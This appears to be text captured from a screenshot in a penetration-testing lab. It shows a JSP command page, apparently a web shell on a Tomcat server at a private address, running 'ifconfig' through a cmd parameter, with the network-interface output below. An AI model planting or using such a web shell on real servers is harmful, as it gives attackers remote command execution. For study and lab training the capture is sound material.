 /manager × http://192.1...md=ifconfig ×
192.168.56.102:8080/cmd/cmd.jsp?cmd=ifconfig
Commands with JSP
Send
Command: ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:3f:c5:c4
inet addr:192.168.56.102 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe3f:c5c4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:23797 errors:0 dropped:0 overruns:0 frame:0
TX packets:54228 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3296537 (3.2 MB) TX bytes:76952778 (76.9 MB)
Interrupt:10 Base address:0xd020
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1161 errors:0 dropped:0 overruns:0 frame:0
TX packets:1161 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:243369 (243.3 KB) TX bytes:243369 (243.3 KB)